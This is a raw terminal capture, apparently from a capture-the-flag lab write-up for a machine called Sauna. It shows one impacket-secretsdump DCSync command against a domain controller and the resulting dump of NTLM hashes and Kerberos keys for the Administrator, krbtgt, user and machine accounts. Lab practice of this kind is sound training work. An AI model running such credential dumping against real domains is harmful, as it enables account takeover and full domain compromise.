 ❯ impacket-secretsdump EGOTISTIKAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:3d802e3ec631d4c345476bb2a109a3b6:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:915201689b56c5ffebbbb4eab2e2d75d3301dff05fc3d719d2e282826d8057e6
SAUNA$:aes128-cts-hmac-sha1-96:1972944eda15576c121089e240c61b02
SAUNA$:des-cbc-md5:154fad323b86854f
[*] Cleaning up...